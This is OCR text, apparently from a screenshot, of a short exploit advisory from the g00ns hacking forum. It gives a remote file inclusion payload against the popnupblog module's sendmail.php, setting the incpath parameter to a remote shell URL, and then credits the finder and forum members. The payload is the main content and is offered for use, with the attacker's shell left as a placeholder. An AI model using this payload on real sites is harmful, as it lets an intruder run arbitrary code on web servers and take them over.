
#Original Advisory 
###############################################
############################
#[url]http://g00ns-forum.net/showthread.php?
t=8643[/url]
#
#Exploit 
###############################################
######################################
#
#[url]http://[[/url] site 
]/modules/popnupblog/class/sendmail.php?
incpath=[ shell ]?
#
#Credits 
###############################################
######################################
#FiSh for vulnerability
#shoutz: clorox, z3r0, katalyst, SyNiCaL, 
sCuZz, OD, pr0be, 0ptix, str0ke
#        grumpy, and everyone else at g00ns.net